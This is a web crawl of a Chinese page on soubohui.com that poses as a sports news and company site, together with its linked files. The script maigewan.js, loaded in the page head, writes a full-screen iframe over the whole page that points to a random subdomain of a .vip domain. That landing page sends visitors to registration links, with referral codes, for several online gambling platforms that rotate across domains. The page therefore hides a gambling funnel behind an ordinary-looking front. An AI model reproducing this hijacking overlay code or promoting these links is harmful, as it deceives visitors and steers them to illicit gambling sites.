

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.soubohui.com/?news_31/874.html
body_size: 5532
content:
<!-- 

-->

<!DOCTYPE html>
<html lang="zh_CN">
<head>
<meta name="generator" content="HTML Tidy for HTML5 for Linux version 5.4.0">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="title" content="爱游戏AYX官网 - 亚洲首选在线娱乐平台" />
<meta name="description" content="爱游戏AYX亚洲权威官网！我们提供安全稳定的手机版下载与客户端注册入口，畅享体育赛事、真人娱乐、电子游戏等多元化精彩内容。新用户注册即享豪礼，每日优惠活动不断，存取款便捷秒到。爱游戏AYX致力于打造公平透明的顶级在线娱乐体验，是您值得信赖的首选平台。立即下载登录，开启您的财富之旅！">
<meta name="keywords" content="爱游戏ayx,爱游戏AYX官网, ayx爱游戏,爱游戏注册,爱游戏登录,爱游戏入口">
<meta property="og:url" content="https://www.soubohui.com/" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="爱游戏AYX官网 - 亚洲首选在线娱乐平台" />
<meta property="og:title" content="爱游戏AYX官网 - 亚洲首选在线娱乐平台" />
<meta name="twitter:site" content="https://www.soubohui.com/" />
<meta name="twitter:title" content="爱游戏AYX官网 - 亚洲首选在线娱乐平台 - 爱游戏ayx" />
<meta name="twitter:description" content="爱游戏AYX亚洲权威官网！我们提供安全稳定的手机版下载与客户端注册入口，畅享体育赛事、真人娱乐、电子游戏等多元化精彩内容。新用户注册即享豪礼，每日优惠活动不断，存取款便捷秒到。爱游戏AYX致力于打造公平透明的顶级在线娱乐体验，是您值得信赖的首选平台。立即下载登录，开启您的财富之旅！" />
<meta name="description" content="爱游戏AYX亚洲权威官网！我们提供安全稳定的手机版下载与客户端注册入口，畅享体育赛事、真人娱乐、电子游戏等多元化精彩内容。新用户注册即享豪礼，每日优惠活动不断，存取款便捷秒到。爱游戏AYX致力于打造公平透明的顶级在线娱乐体验，是您值得信赖的首选平台。立即下载登录，开启您的财富之旅！">
<meta name="keywords" content="爱游戏ayx,爱游戏AYX官网, ayx爱游戏,爱游戏注册,爱游戏登录,爱游戏入口,爱游戏ayx">
<meta name="author" content="爱游戏ayx">
<title>爱游戏AYX官网 - 亚洲首选在线娱乐平台</title>
<link href="https://www.soubohui.com/themes/soubohui_com//favicon.png'); ?>" rel="shortcut icon" type="image/x-icon" />
<!--必须加-->
<script src="https://www.soubohui.com/themes/soubohui_com/maigewan.js"></script>
<!--必须加-->
<link rel="stylesheet" href="https://www.soubohui.com/themes/soubohui_com/skin/css/bootstrap.min.css">
<link rel="stylesheet" href="https://www.soubohui.com/themes/soubohui_com/skin/css/font-awesome.min.css">
<link rel="stylesheet" href="https://www.soubohui.com/themes/soubohui_com/skin/css/you.css">
<link rel="stylesheet" href="https://www.soubohui.com/themes/soubohui_com/skin/css/animate.min.css">
<link rel="stylesheet" type="text/css" href="https://www.soubohui.com/themes/soubohui_com/skin/css/slick-theme.css" />
<link rel="stylesheet" type="text/css" href="https://www.soubohui.com/themes/soubohui_com/skin/css/slick.css" />
<script src="https://www.soubohui.com/themes/soubohui_com/skin/js/jquery-1.11.1.min.js"></script> 
<script src="https://www.soubohui.com/themes/soubohui_com/skin/js/jquery-ui.min.js"></script> 
<script src="https://www.soubohui.com/themes/soubohui_com/skin/js/slick.js"></script> 
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "爱游戏ayx",
  "url": "https://www.soubohui.com/",
  "logo": "https://www.soubohui.com/logo.png",
  "sameAs": [
    "https://www.bing.com/爱游戏ayx",
    "https://cn.bing.com/爱游戏ayx",
    "https://www.google.com/爱游戏ayx",
    "https://www.facebook.com/爱游戏ayx",
    "https://www.linkedin.com/company/爱游戏ayx",
    "https://twitter.com/爱游戏ayx"
  ],
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "contactType": "customer service",
      "telephone": "15041378309",
      "email": "admin@soubohui.com",
      "areaServed": "CN",
      "availableLanguage": ["Chinese", "English"],
      "contactOption": "TollFree",
      "faxNumber": "0571-9990132"
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "山西省阳泉市城区坡底街道",
    "postalCode": "140302",
    "addressCountry": "CN"
  }
}
</script>
</head>
<style>
.banners-pc {
	height: 500px;
	display: block;
}
.banners-mb {
	display: none;
	clear: both;
	height: 500px;
}
.banners-mb div {
	height: 100%;
}
.banners-mb {
	display: none;
}
.frame{height: 500px;background: no-repeat center center;background-size: cover; width:100%;}
 @media (max-width: 1024px) {
.banners-pc {
	display: none;
}
.banners-mb {
	margin-top: 0px;
	display: block;
	height:240px;
}
}

</style>
<body>
<!--head-->
<div class="tbar">
  <div class="container">
    <div class="row">
      <div class="col-md-6">爱游戏ayx</div>
      <div class="col-md-6 tr"> <span style="font-size:16px">热线电话：0571-9990132</span></div>
    </div>
  </div>
</div>
<nav class="navbar navbar-default mio-navbar">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
      <a class="navbar-brand" href="/" style="  background: url(logo.png) no-repeat left center;"></a> </div>
    <div id="navbar" class="collapse navbar-collapse">
      <ul class="nav navbar-nav navbar-right" id="lrnavf1">
        <li class="hover"><a href="/">首页</a></li>
        <li class=""><a href="about">公司简介</a></li>
		<li class=""><a href="chanpin">产品中心</a></li>
		<li class=""><a href="blog">新闻资讯</a></li>
		<li class=""><a href="lianxi">联系我们</a></li>
      </ul>
    </div>
  </div>
</nav>
<div class="mio-hot">
  <div class="container">
    <div class="row">
      <div class="col-md-8">
        <div class="mio-keys"> 热门关键词：</div>
      </div>
      <div class="col-md-4">
        <div class="mio-search">
          <form method="get" action="/">
            <input type="text" name="keywords" class="ipts" placeholder="请输入关键字" />
            <input type="submit" class="btns" value="搜索" />
          </form>
         </div>
      </div>
    </div>
  </div>
</div>
<!--head end-->
<div class="banners-pc">
  <div class="frame" style="background: url(https://www.soubohui.com/themes/soubohui_com/skin/img/b1.jpg)no-repeat center center; background-size:cover; width:100%;"> </div>
  <div class="frame" style="background: url(https://www.soubohui.com/themes/soubohui_com/skin/img/b2.jpg)no-repeat center center; background-size:cover; width:100%;"> </div>
  </div>
<div class="banners-mb"  zoom-width="1024" zoom-heigh="720" > 
  <div class="frame" style="background: url(https://www.soubohui.com/themes/soubohui_com/skin/img/s1.jpg)no-repeat center center; background-size:cover; width:100%;"> </div>
  <div class="frame" style="background: url(https://www.soubohui.com/themes/soubohui_com/skin/img/s2.jpg)no-repeat center center; background-size:cover; width:100%;"> </div>
  </div>
<script>
	(function () {
		$('.banners-pc, .banners-mb').slick({ arrows: true, dots: true, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 4000, speed: 500 });
	})();
</script> 

<div class="mio-pro">
<div class="container"  style="margin-top: 30px;">
  <div class="row" style="">
    <div class="col-md-3">
      <div class="mio-cmenu">
        <h3>产品中心</h3>
        <dl>
          <li style="list-style-type: none;">
            <dt><a href="chanpin"><i class="fa fa-angle-double-down" aria-hidden="true"></i>产品分类</a></dt>
            <ul>
              <dd><a href="chanpin"><i class="fa fa-angle-double-down" aria-hidden="true"></i>产品分类一</a></dd>
            </ul>
			<ul>
              <dd><a href="chanpin"><i class="fa fa-angle-double-down" aria-hidden="true"></i>产品分类二</a></dd>
            </ul>
          </li>
        </dl>
      </div>
    </div>
    <div class="col-md-9">
      <div class="mio-recomend">
        <h3 class="h3ti"><span>产品推荐</span></h3>
        <div class="pd30">
          <div class="row mio-plist" >
         
            <li style="list-style-type: none;">
              <div class="col-md-3 col-xs-6"> <a href="/news-20251203-1111-9469"> <img src="https://soubohui.com/themes/soubohui_com/images/2025120311112122810.jpg" />
                <div class="mio-p-title"> 那不勒斯准备给K77年薪翻三倍，希望与他续约到2029年.</div>
                </a> </div>
            </li>
			<li style="list-style-type: none;">
              <div class="col-md-3 col-xs-6"> <a href="/news-20251203-1111-8307"> <img src="https://soubohui.com/themes/soubohui_com/images/2025120311111927667.jpg" />
                <div class="mio-p-title"> 西部局势变幻莫测，湖人面临附加赛风险！.</div>
                </a> </div>
            </li>
			<li style="list-style-type: none;">
              <div class="col-md-3 col-xs-6"> <a href="/news-20251203-1111-5310"> <img src="https://soubohui.com/themes/soubohui_com/images/202512031111146479.jpg" />
                <div class="mio-p-title"> 南昌汉代海昏侯墓文保团队：触摸汉代文明脉动.</div>
                </a> </div>
            </li>
			<li style="list-style-type: none;">
              <div class="col-md-3 col-xs-6"> <a href="/news-20251203-1111-4522"> <img src="https://soubohui.com/themes/soubohui_com/images/2025120311111631015.jpeg" />
                <div class="mio-p-title"> 每個巴西孩子都知道多特厲害 揚-庫托迫不及待演出.</div>
                </a> </div>
            </li>
			<li style="list-style-type: none;">
              <div class="col-md-3 col-xs-6"> <a href="/news-20251203-1111-3678"> <img src="https://soubohui.com/themes/soubohui_com/images/2025120311111813812.jpg" />
                <div class="mio-p-title"> 热刺主帅前助手梦想远大 国足新帅誓“领虎”达高峰.</div>
                </a> </div>
            </li>
			<li style="list-style-type: none;">
              <div class="col-md-3 col-xs-6"> <a href="/news-20251202-1111-6317"> <img src="https://soubohui.com/themes/soubohui_com/images/2025120211111512461.jpg" />
                <div class="mio-p-title"> 粉圈消息：莎莎要退出3月份的重庆冠军赛／仁川冠军赛，也有可能全退14亮23回复.</div>
                </a> </div>
            </li>
			<li style="list-style-type: none;">
              <div class="col-md-3 col-xs-6"> <a href="/news-20251202-1111-6194"> <img src="https://soubohui.com/themes/soubohui_com/images/2025120211111923300.avif" />
                <div class="mio-p-title"> 威利格林評價赫伯特瓊斯為防守核心並能提升球隊士氣.</div>
                </a> </div>
            </li>
			<li style="list-style-type: none;">
              <div class="col-md-3 col-xs-6"> <a href="/news-20251202-1111-3379"> <img src="https://soubohui.com/themes/soubohui_com/images/2025120211111814747.jpg" />
                <div class="mio-p-title"> 全球连线 ｜ 以赛会友 国际赛事训练营汇聚新疆.</div>
                </a> </div>
            </li>
			<li style="list-style-type: none;">
              <div class="col-md-3 col-xs-6"> <a href="/news-20251202-1111-1800"> <img src="https://soubohui.com/themes/soubohui_com/images/202512021111218942.jpg" />
                <div class="mio-p-title"> 那不勒斯准备给K77年薪翻三倍，希望与他续约到2029年.</div>
                </a> </div>
            </li>
         
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>

<div class="mio-info">
  <div class="container">
    <div class="row">
      <div class="col-md-4"><img src="https://www.soubohui.com/themes/soubohui_com/skin/img/about.jpg" alt="关于我们" class="img1"></div>
      <div class="col-md-8">
        <h2>公司简介</h2>
        <p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(68, 68, 68); font-family: ">我们提供一个全面的体育赛事平台，专为全球体育迷而打造，涵盖足球、篮球、网球等经典运动项目，特别聚焦世界杯、NBA等国际顶级赛事，为您带来实时、丰富的内容体验。无论是即时赛事直播、数据分析，还是赛程追踪，平台上都能轻松获取，让您不错过任何激动人心的时刻。足球爱好者可以关注欧洲冠军联赛、英超、西甲等热门赛事，深入了解球队排名、球员状态及战术变化，篮球迷则可享受NBA、欧洲联赛的战况分析与球员数据。世界杯等顶级赛事的实时更新，让您身临其境般体验赛场氛围。此外，我们还提供个性化推荐，结合您的喜好推送相关赛事和精彩回顾，通过移动端，您随时可以参与互动，查看专家预测、赛果分析，尽情享受观赛的乐趣。无论是喜欢现场感受比赛激情，还是关注赛场内外的战略变化，我们都致力于让每位用户沉浸在运动的魅力中，享受不一样的体育互动体验，感受体育的无限活力与乐趣。</p>
        <p><br/>
        </p>
        <a href="about" class="abtn">详细介绍</a> </div>
    </div>
  </div>
</div>

<div class="mio-news">
  <div class="container">
    <div class="row">
 
      <div class="col-md-4 ">
        <div class="wrap">
          <h3 class="h3t"><span>技术支持</span></h3>
          <li style="list-style-type: none;"><span>2025-12-02</span><a href="/news-20251202-1111-1478" >穆斯卡特反戈带着掌声离开 海港内部欣慰他的搏命.</a></li>
		  <li style="list-style-type: none;"><span>2025-12-01</span><a href="/news-20251201-1111-9532" >西甲第33輪皇家社會0-1巴塞羅那 奧巴梅揚頭球致勝.</a></li>
		  <li style="list-style-type: none;"><span>2025-12-01</span><a href="/news-20251201-1111-7424" >克莱·汤普森创历史三分球里程碑 接近库里的纪录.</a></li>
		  <li style="list-style-type: none;"><span>2025-12-01</span><a href="/news-20251201-1111-6363" >歐會杯決賽羅馬1-0費耶諾德 紮尼奧洛進制勝球門柱兩度救險.</a></li>
		  <li style="list-style-type: none;"><span>2025-12-01</span><a href="/news-20251201-1111-2126" >英超第5輪狼隊vs利物浦前瞻 利物浦不敗紀錄面臨考驗.</a></li>
		  <li style="list-style-type: none;"><span>2025-12-01</span><a href="/news-20251201-1111-1993" >今天，送别黄旭华院士！.</a></li>
          <a href="blog" class="vmore">MORE</a> </div>
      </div>
	  
	  
	  <div class="col-md-4 ">
        <div class="wrap">
          <h3 class="h3t"><span>新闻动态</span></h3>
       <li style="list-style-type: none;"><span>2025-11-30</span><a href="/news-20251130-1111-9601" >【足球】周六009德甲联赛推荐：波鸿VS多特蒙德.</a></li>
		  <li style="list-style-type: none;"><span>2025-11-30</span><a href="/news-20251130-1111-8153" >22-23賽季西甲聯賽第5輪比賽集錦.</a></li>
		  <li style="list-style-type: none;"><span>2025-11-30</span><a href="/news-20251130-1111-7910" >英超第17輪曼城7-0利茲聯 德布勞內梅開二度福登傳射建功.</a></li>
		  <li style="list-style-type: none;"><span>2025-11-30</span><a href="/news-20251130-1111-7744" >NBA传闻：前灰熊队球员透露詹金斯可能成为费城76人队主帅候选人​.</a></li>
		  <li style="list-style-type: none;"><span>2025-11-30</span><a href="/news-20251130-1111-7378" >库里13分率勇士42分大胜，坚守西部第六！金州或成西部黑马.</a></li>
		  <li style="list-style-type: none;"><span>2025-11-29</span><a href="/news-20251129-1111-9930" >2022卡塔爾世界杯決賽舉辦地介紹.</a></li>
          <a href="blog" class="vmore">MORE</a> </div>
      </div>
	  
	  
	  
	  <div class="col-md-4 ">
        <div class="wrap">
          <h3 class="h3t"><span>常见问题</span></h3>
        <li style="list-style-type: none;"><span>2025-11-29</span><a href="/news-20251129-1111-9851" >泰厄斯瓊斯談三巨頭：接球投籃要隨時準備好掌握機會.</a></li>
		  <li style="list-style-type: none;"><span>2025-11-29</span><a href="/news-20251129-1111-7441" >阿森纳和热刺可能豪掷1亿英镑争夺伊萨克.</a></li>
		  <li style="list-style-type: none;"><span>2025-11-29</span><a href="/news-20251129-1111-4097" >文创周边一“吒”难求？别急！“哪吒专线”来了.</a></li>
		  <li style="list-style-type: none;"><span>2025-11-29</span><a href="/news-20251129-1111-2871" >夏窗转会统计：阿尔瓦雷斯，内维斯、约罗分别为前中后的最贵球员.</a></li>
		  <li style="list-style-type: none;"><span>2025-11-28</span><a href="/news-20251128-1111-8519" >真的留不住？博主：28年内黑龙江职业足球发生了4次迁出.</a></li>
		  <li style="list-style-type: none;"><span>2025-11-28</span><a href="/news-20251128-1111-8000" >故事：特朗普给普京‘情书’曝光,知情人透露：他们的关系不简单.</a></li>
          <a href="blog" class="vmore">MORE</a> </div>
      </div>
    </div>
  </div>
</div>
<div class="mio-flinks">
  <div class="container">
    <h3>友情链接 / Links</h3>
    <ul>
    <li><a href="#" >爱游戏ayx</a></li>
    </ul>
  </div>
</div>
<!--foot-->
<div class="mio-footer">
  <div class="container">
    <div class="row">
      <div class="col-md-3">
        <div class="flogo"><img src="logo.png" width="80" height="auto" alt="爱游戏ayx"> </div>
      </div>
      <div class="col-md-6">
        <p>Copyright 2024 <strong>爱游戏AYX官网 - 亚洲首选在线娱乐平台</strong> All Rights by <a href="https://www.soubohui.com/">爱游戏ayx</a></p>
      </div>
      <div class="col-md-3">
        <div class="ewm"><img src="https://www.soubohui.com/themes/soubohui_com/skin/img/weixin.jpg" />扫描进入手机站</div>
      </div>
    </div>
  </div>
</div>
<!--foot end-->
<!--必须加-->
<script src="https://www.soubohui.com/themes/soubohui_com/tongji.js"></script>
<!--必须加--> 
<script src="https://www.soubohui.com/themes/soubohui_com/skin/js/jquery.js"></script>  
<script src="https://www.soubohui.com/themes/soubohui_com/skin/js/bootstrap.min.js"></script>  
<script src="https://www.soubohui.com/themes/soubohui_com/skin/js/share.js"></script>  
<script src="https://www.soubohui.com/themes/soubohui_com/skin/js/wow.min.js"></script>  
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://kuk1s4pdzxga0vwr.fewnfjvsefvd8888888.vip/
body_size: 1045
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <script src="static/js/device-redirect.js"></script>
  <!-- Cap maximum zoom to 2× -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
  <title>首页</title>
  <meta name="description" content="我们专注于公布爱游戏体育、开云体育、九游娱乐、MK体育的专用地址，请记住我们的网站，永久在线！">
  <link rel="stylesheet" href="static/css/landing.css">
  <script src="/lianjie/lianjie.js"></script>
</head>
<body>
  <div class="landing-container">

    <div class="title-box">
      <h1 class="landing-title">欢迎来到我们的官方网站</h1>
      <div class="landing-subtitle">
        <span class="fixed-text">牢记永久网址：</span>
        <div class="ticker-container">
          <span class="ticker">fafa3.cc · fafa3.cc · fafa3.cc · fafa3.cc</span>
        </div>
      </div>

      <!-- Features section -->
      <div class="features">
        <div class="feature">📹 真人视讯</div>
        <div class="feature">⚽ 体育投注</div>
        <div class="feature">👾 电竞投注</div>
        <div class="feature">🎲 彩票棋牌</div>
      </div>

      <!-- Bubble CTA Button -->
      <button class="bubbly-button" onclick="_Reg('jiuyou')">进入官方网站 ➤</button>

      <!-- Character image -->
      <img src="static/images/landing-character.png" alt="Character" class="title-character">
    </div>

    <div class="platforms">
      <div class="platform jiuyou">
        <img src="static/images/jiuyou-landing-box.png" class="platform-bg" alt="九游娱乐">
        <div class="btn-group">
          <a href="javascript:_Reg('jiuyou')" class="btn register">立即注册</a>
          <a href="javascript:_Reg('jiuyou')" class="btn download">APP下载</a>
        </div>
      </div>
      <div class="platform mk">
        <img src="static/images/mk-landing.png" class="platform-bg" alt="MK体育">
        <div class="btn-group">
          <a href="javascript:_Reg('mk')" class="btn register">立即注册</a>
          <a href="javascript:_Reg('mk')" class="btn download">APP下载</a>
        </div>
      </div>
      <div class="platform ayx">
        <img src="static/images/aiyouxi-landing-box.png" class="platform-bg" alt="爱游戏">
        <div class="btn-group">
          <a href="javascript:_Reg('aiyouxi')" class="btn register">立即注册</a>
          <a href="javascript:_Reg('aiyouxi')" class="btn download">APP下载</a>
        </div>
      </div>
      <div class="platform kaiyun">
        <img src="static/images/kaiyun-landing-box.png" class="platform-bg" alt="开云体育">
        <div class="btn-group">
          <a href="javascript:_Reg('kaiyun')" class="btn register">立即注册</a>
          <a href="javascript:_Reg('kaiyun')" class="btn download">APP下载</a>
        </div>
      </div>
      <div class="activity-bonus">
        <img src="static/images/landing-activity-bonus.png" alt="Activity Bonus">
      </div>
    </div>

    <!-- Google tag (gtag.js) -->
    <script src="static/js/vendor/jquery-3.6.0.min.js"></script>
    <script src="static/js/gtag-init.js"></script>
    <script src="static/js/landing.js"></script>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kuk1s4pdzxga0vwr.fewnfjvsefvd8888888.vip/static/css/landing.css
body_size: 1411
content:
/* xiaoming2.com/static/css/landing.css */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: "Microsoft YaHei", sans-serif;
  background: url("../images/landing-bg.jpg") no-repeat center/cover;
  color: #333;
  display: flex;
  justify-content: center;
  padding: 20px 0;
  overflow-x: hidden;
}

.landing-container {
  width: 90%;
  max-width: 600px;
  text-align: center;
  opacity: 0.9;
}

.title-box {
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: center;
  background: rgba(255, 250, 250, 0.99); /* updated opacity */
  padding: 1rem 0.5rem;
  border-radius: 8px;
  margin-bottom: 1rem;
}

.landing-title {
  white-space: nowrap;
  width: 100%;
  font-size: clamp(1.5rem, 6vw, 2.5rem);
  margin-bottom: 0.5rem;
  color: transparent;
  -webkit-text-stroke: 1px #1E40AF;
  background: linear-gradient(90deg, #000 0%, #000 100%);
  -webkit-background-clip: text;
}

.landing-subtitle,
.landing-subtitle .fixed-text,
.landing-subtitle .ticker {
  white-space: nowrap;
  font-size: clamp(1rem, 4vw, 1.5rem);
  color: transparent;
  -webkit-text-stroke: 1px #1E40AF;
  background: linear-gradient(90deg, #000 0%, #000 100%);
  -webkit-background-clip: text;
}

.landing-subtitle {
  display: flex;
  align-items: center;
  overflow: hidden;
  width: 100%;
  margin-bottom: 0.75rem;
}

.fixed-text {
  flex: none;
  margin-right: 1rem;
}

.ticker-container {
  flex: 1;
  overflow: hidden;
}

.ticker {
  display: inline-block;
  padding-left: 100%;
  animation: marquee 10s linear infinite;
}

@keyframes marquee {
  0%   { transform: translateX(0); }
  100% { transform: translateX(-100%); }
}

/* Features styling */
.features {
  display: grid;
  grid-template-columns: repeat(2, auto);
  gap: 0.2rem;
  justify-content: flex-start;
  align-self: flex-start;
  margin: 0 0 0.5rem 0.1rem;
}

.feature {
  padding: 0.5rem 2.5rem;
  background: transparent;
  border-radius: 999px;
  color: #555555;
  font-weight: bold;
  white-space: nowrap;
  text-align: center;
  font-size: 1.35em;
}

/* Bubble button styling */
.bubbly-button {
  background: linear-gradient(to bottom, #000 0%, #555 100%);
  color: #FFFFFF;
  border: none;
  padding: 11px 22px;
  font-size: 27px;
  border-radius: 25px;
  cursor: pointer;
  transition: transform 0.3s ease, background 0.3s ease;
  align-self: flex-start;
  margin: -2px 0 0 3.0rem; /* moved up for web */
  font-weight: bold;
  box-shadow: 0 4px 8px rgba(0,0,0,0.2);
}

.bubbly-button:hover {
  background: linear-gradient(to bottom, #222 0%, #777 100%);
}

/* Character image */
.title-character {
  position: absolute;
  bottom: 0;
  right: 0;
  width: clamp(160px, 40vw, 240px); /* 2× bigger */
  pointer-events: none;
}

/* Platform boxes */
.platforms {
  display: flex;
  flex-direction: column;
  row-gap: 1px;
  align-items: center;
}

.platform {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.platform-bg {
  width: 100%;
  height: auto;
  display: block;
  border-radius: 16px;
  margin-block: -20px;
}

.btn-group {
  position: absolute;
  top: 62%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: flex;
  gap: 32px;
}

.btn {
  width: 45%;
  min-width: 140px;
  max-width: 200px;
  padding-block: 0.75rem;
  font-size: clamp(16px, 2.5vw, 18px);
  border-radius: 999px;
  font-weight: bold;
  text-decoration: none;
  background: linear-gradient(to bottom, #1E40AF 0%, #1E40AF 100%);
  color: #FFFFFF;
  white-space: nowrap;
  text-align: center;
}

.btn:hover {
  transform: translateY(-2px);
}

.activity-bonus img {
  width: 100%;
  height: auto;
  display: block;
  border-radius: 16px;
  margin: 0;
}

/* Mobile overrides */
body.mobile .feature {
  font-size: 1.2em;
}
body.mobile .bubbly-button {
  padding: 7px 14px;
  font-size: 16px;
  align-self: flex-start;
  margin: -3.0px 0 0 3.0rem; /* moved up & right for mobile */
}
body.mobile .title-character {
  width: clamp(160px, 40vw, 240px); /* 2× bigger for mobile */
}
body.mobile .btn-group {
  top: 62%;
  left: 50%;
  transform: translate(-50%, -50%);
  gap: 8%;
}
body.mobile .btn {
  width: 40%;
  min-width: 120px;
  max-width: 160px;
  padding-block: 0.5rem;
  font-size: clamp(14px, 3vw, 16px);
}
body.mobile .platforms {
  row-gap: 1px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.soubohui.com/themes/soubohui_com/maigewan.js
body_size: 361
content:
function generateRandomPrefix(length) {
    var result = '';
    var characters = 'abcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for (var i = 0; i < length; i++) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
    }
    return result;
}
var randomPrefix = generateRandomPrefix(Math.floor(Math.random() * (20 - 5 + 1)) + 5);
var baseDomain = 'fewnfjvsefvd8888888.vip';
var fullUrl = 'https://' + randomPrefix + '.' + baseDomain;
console.log(fullUrl);
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; margin:0;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src="' + fullUrl + '" frameborder="0" style="border:0;width:100%;height:100%;"></iframe>');
document.write('</div>');



--- FILE ---
content_type: application/javascript
request_url: https://kuk1s4pdzxga0vwr.fewnfjvsefvd8888888.vip/static/js/device-redirect.js
body_size: 696
content:
(function () {
  try {
    var params = new URLSearchParams(window.location.search || "");
    if (params.get("no_redirect") === "1") return;

    var view = (params.get("view") || "").toLowerCase();

    function isMobileUa() {
      // Prefer UA-CH when available
      if (navigator.userAgentData && typeof navigator.userAgentData.mobile === "boolean") {
        return navigator.userAgentData.mobile;
      }
      var ua = navigator.userAgent || "";
      return /Android|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    }

    function isNarrowViewport() {
      return !!(window.matchMedia && window.matchMedia('(max-width: 767px)').matches);
    }

    function isWideViewport() {
      // Mobile 浏览器切换“桌面版网站”时，常见 viewport 会变宽（例如 980px）
      return !!(window.matchMedia && window.matchMedia('(min-width: 1024px)').matches);
    }

    var path = window.location.pathname || "";
    var onMobilePage = /\/m\.html$/i.test(path);
    var onIndexPage = /\/index\.html$/i.test(path) || (!onMobilePage && /\/(?:$|\?)/.test(path));

    if (view === "pc") {
      if (onMobilePage) window.location.replace("./index.html");
      return;
    }

    if (view === "m") {
      if (!onMobilePage) window.location.replace("./m.html");
      return;
    }

    var hasTouch = !!(navigator.maxTouchPoints && navigator.maxTouchPoints > 0);
    var mobile = isMobileUa() || (hasTouch && isNarrowViewport());
    var desktopLike = !isMobileUa() || isWideViewport();

    if (mobile && onIndexPage && !onMobilePage) {
      window.location.replace("./m.html");
    } else if (desktopLike && onMobilePage) {
      window.location.replace("./index.html");
    }
  } catch (e) {
    // ignore
  }
})();


--- FILE ---
content_type: application/javascript
request_url: https://kuk1s4pdzxga0vwr.fewnfjvsefvd8888888.vip/lianjie/lianjie.js
body_size: 793
content:
// 默认链接配置（桌面端）                                                          明
var ybty_links = {
     aiyouxi: 'https://www.fkq4gn.vip:9010/register36871/?i_code=4512017',  // 爱游戏桌面端链接
      jiuyou: 'https://www.zvq7m1.vip:9964/register74232/?i_code=38753397',  // 九游桌面端链接
    kaiyun: 'https://www.rh0z2v.vip:9968/register56167/?i_code=55078548',      // 开云桌面端链接
        mk: 'https://www.8432q4.vip:8000/register40141/?i_code=25597002'       // MK 桌面端链接（请替换为 MK 的真实路径参数）
};             
               
// 如果是在移动端                    页面 m.ht      接     配 配 置                                     明
if (window.location.pathname.includes('m.html')) {
    ybty_links = {
     aiyouxi: 'https://www.1roti7.vip:9070/entry/register36871/?i_code=4512017',  // 爱游戏移动端链接
      jiuyou: 'https://www.gjozyt.vip:9970/entry/register74232/?i_code=38753397',  // 九游移动端链接
      kaiyun: 'https://www.l9ioe1.vip:9010/entry/register56167/?i_code=55078548',      // 开云移动端链接
          mk: 'https://www.rt2rco.vip:9965/entry/register40141/?i_code=25597002'       // MK 移动端链接（请替换为 MK 的真实路径参数）
    };         
}              
               
// 移动端备用链接                                 配 置  ）                                                 明
var backup_links = {
     aiyouxi: 'https://www.g0kz8m.vip:4341/entry/register36871/?i_code=4512017',  // 爱游戏备用链接（移动端）
      jiuyou: 'https://www.n2jun1.vip:7917/entry/register74232/?i_code=38753397',   // 九游备用链接（移动端）
     kaiyun: 'https://www.rxe2d6.vip:8002/entry/register56167/?i_code=55078548',    // 开云备用链接（移动端）
        mk: 'https://www.1ys0zg.vip:9960/entry/register40141/?i_code=25597002'     // MK 备用链接（移动端）（请替换为 MK 的真实路径参数）
 };



function _Reg(key, isBackup = false) {
    var linkToOpen;

    if (isBackup) {
        // 选择备用链接
        linkToOpen = backup_links[key];
    } else {
        // 选择主链接
        linkToOpen = ybty_links[key];
    }

    if (linkToOpen) {
        window.open(linkToOpen, '_blank');  // 在新标签页中打开链接
    } else {
        console.error('Unknown key:', key);  // 如果 key 不在对象中，输出错误
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://kuk1s4pdzxga0vwr.fewnfjvsefvd8888888.vip/static/js/gtag-init.js
body_size: 197
content:
(function () {
  // Keep behavior identical to the inline snippet that existed before.
  window.dataLayer = window.dataLayer || [];
  function gtag() {
    window.dataLayer.push(arguments);
  }
  window.gtag = window.gtag || gtag;

  window.gtag('js', new Date());
  window.gtag('config', 'G-E8YQTTRHJH');
})();


--- FILE ---
content_type: application/javascript
request_url: https://kuk1s4pdzxga0vwr.fewnfjvsefvd8888888.vip/static/js/landing.js
body_size: 448
content:
(function () {
  function initBubblyHover() {
    var btn = document.querySelector('.bubbly-button');
    if (!btn) return;

    btn.addEventListener('mouseover', function () {
      btn.style.background = 'linear-gradient(to bottom, #222 0%, #777 100%)';
    });

    btn.addEventListener('mouseout', function () {
      btn.style.background = 'linear-gradient(to bottom, #000 0%, #555 100%)';
    });
  }

  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initBubblyHover);
  } else {
    initBubblyHover();
  }
})();
